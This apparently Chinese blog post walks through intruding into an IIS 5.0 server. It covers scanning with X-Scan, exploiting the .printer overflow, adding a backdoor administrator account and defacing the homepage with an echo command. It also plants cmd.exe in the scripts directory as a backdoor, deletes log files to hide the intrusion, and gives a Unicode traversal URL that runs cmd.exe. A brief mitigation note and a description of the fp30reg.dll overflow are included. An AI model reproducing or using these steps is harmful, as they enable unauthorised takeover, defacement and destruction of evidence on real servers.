

具体操作步骤:X-Scan 主窗口选择[设置]→[扫描参数]→输入目标主机IP 地址扫描范围或IP段。

展开[全局设置]→[扫描模块],从中选择要扫描的模块并对其进行相应设置。

设置完成后,单击确定。





单击▶按钮,即可开始对主机进行扫描,并查看主机是否存在 .printer 漏洞。如果对方主机存在此漏洞,则会在MS-DOS 命令行窗口中出现"Found IIS remote .printer overflow bug ! ! ! " 的提示信息,如图,



如果目标主机存在 .printer 漏洞,即可利用该漏洞进行攻击,在得到主机的system权限后,先来做个后门账号并顺便看看其权限,可顺利添加一个IUSRredpp 用户并将其添加到administrators 组。 如图,

现在可以完全控制这台服务器了,此时在其主页上右击特殊图片的文件名,通过命令"dir c :\ filename.gif /s " 来搜索文件,如果c盘没有,转到d盘。

发现这台主机主页存放在 C:\inetpub \wwwroot 目录下之后,就可以对其实施攻击,命令行状态下输入,

C: \InetPub \wwwroot>dir default .*

驱动器C中的卷没有标签。

卷的序列号是804A-1DCA

C: \InetPub \wwwroot 的目录

2001-04-10 15:26 5,053 default. Asp

1个文件 5,053个字节

0个目录 143,301,632可用字节

C:\InetPub \wwwroot >echo Hacked by East dark >> default. Asp



此时可以通过Web 访问到hacked by east dark 字样。如果是国外主机,想放上特殊的文件,就需要用 net use 命令,如图,

现在可以在远程运行cmd.exe 命令,即telnet 所获得的输入端,如下载文件,把文件复制到web 目录,利用下载软件来下载等,也可以通过把cmd.exe 复制到inetpub 的scripts 目录下做一个小后门。

把log 文件删除,以避免不必要麻烦,对winnt\system32\logfiles 下 *.log 文件删除

,这样就利用IIS 5.0的.printer 漏洞完全入侵了这台主机。

如何避免这个漏洞对自己服务器带来危害,此漏洞是由于.printer 后缀的脚本会输送给msw3prt.dll 的存在溢出漏洞文件,可以删除.printer 的映射。具体操作步骤:

选择[开始]→[设置]→[控制面板]→[管理工具]

→[ Internet 服务管理器] →[Web 站点属性]

→[主目录]→[配置]→找到.printer 映射后直接删除。



frontpage 2000服务器扩展软件包附带的动态链接库文件fp30reg.dll 存在缓冲区漏洞,



当向fp30reg.dll 提交一个长度超过258字节的长URL 请求时,就会触发一个基于堆栈的缓冲区溢出。如果fp30reg.dll 收到一个它不理解的参数时,将会向请求者返回一个错误信息“The Server is unable to perform the method [用户提供的参数] at this time ”

这个错误信息被保存在堆栈的一个缓冲区中,fp30reg.dll 文件通过调用USER32.wsprintfA() 来构造返回信息,由于没有检查用户输入数据的长度,攻击者可以重写某些重要内存地址来改变程序流程,例如异常结构或保存的返回地址等。

利用Unicode 漏洞,黑客可以通过一些枯燥的DOS 命令或其他命令来操作目标主机中的文件,例如查看主机上的任何目录,通常会输入如下一行命令,http://x.x.x.x/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

本文来自博客园,作者:{admin-xiaoli},转载请注明原文链接:{https://www.cnblogs.com/crackerroot}

浙公网安备 33010602011771号

浙公网安备 33010602011771号